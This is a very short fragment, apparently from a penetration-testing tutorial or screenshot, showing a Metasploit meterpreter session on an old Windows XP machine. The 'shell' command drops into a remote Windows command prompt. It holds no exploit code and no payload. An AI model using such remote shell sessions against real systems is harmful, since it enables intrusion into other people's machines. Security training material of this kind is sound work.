 meterpreter > shell
Process 1328 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>